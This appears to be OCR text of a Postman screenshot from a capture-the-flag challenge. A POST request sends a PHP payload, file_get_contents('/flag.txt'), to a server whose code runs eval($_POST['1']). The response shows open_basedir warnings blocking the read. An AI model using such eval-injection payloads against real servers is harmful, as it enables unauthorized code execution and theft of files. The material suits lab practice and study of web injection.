 HTTP http://34.150.35.67:30304/ Save Share
POST http://34.150.35.67:30304/ Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
1 file_get_contents('/flag.txt');
Body Cookies Headers (6) Test Results Status: 200 OK Time: 668 ms Size: 2.36 KB Save as example
Pretty Raw Preview Visualize
}
filter(eval($_POST['1']));
?>
Warning: file_get_contents(): open_basedir restriction in effect. File(/flag.txt) is not within the allowed path(s): (/var/www/html/) in
/var/www/html/index.php(13) : eval()'d code on line 1
Warning: file_get_contents(/flag.txt): failed to open stream: Operation not permitted in /var/www/html/index.php(13) : eval()'d code on line
1